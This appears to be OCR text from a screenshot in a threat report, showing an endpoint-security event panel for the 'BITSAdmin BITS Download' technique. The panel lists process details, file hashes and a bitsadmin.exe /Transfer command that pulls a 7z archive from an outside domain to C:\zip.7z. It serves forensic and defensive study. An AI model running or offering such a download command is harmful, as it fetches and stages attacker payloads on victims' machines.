 powershell.exe
powershell.exe
bitsadmin.exe
powershell.exe
bitsadmin.exe
Profile Events
Observed Attack Techniques:
BITSAdmin BITS Download
Object type:
Process
Created:
2021-08-09 09:36:46
Process name:
bitsadmin.exe
File path:
C:\Windows\SysWOW64\bitsadmin.exe
CLI command:
C:\Windows\SysWOW64\bitsadmin.exe /Transfer helper http://fsstoragecl...
File SHA-1:
1ced6636bd24
File SHA-256:
c93b7734470c 68210deeb35c
C:\Windows\SysWOW64\bitsadmin.exe
/Transfer helper
http://fsstoragecloudservice.com/data/dat
a.7z C:\zip.7z
File MD5:
f57a03fa0e654b393bb078d1c60695f3
Process ID:
19568
Signer:
Microsoft Windows